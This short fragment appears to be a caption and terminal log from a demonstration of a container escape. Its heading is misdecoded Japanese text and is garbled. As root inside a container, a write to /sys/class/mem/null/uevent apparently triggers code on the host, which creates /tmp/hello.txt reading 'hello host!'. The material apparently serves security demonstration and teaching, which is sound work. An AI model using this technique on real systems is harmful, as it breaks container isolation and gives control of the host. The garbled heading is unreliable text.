 ίϯςφ͔Βൈ͚ग़ͯ͠ΈΑ͏
$ ls /tmp/
root@sample:/# echo change > /sys/class/mem/null/uevent
$ ls /tmp
hello.txt
$ cat /tmp/hello.txt
hello host! ;)
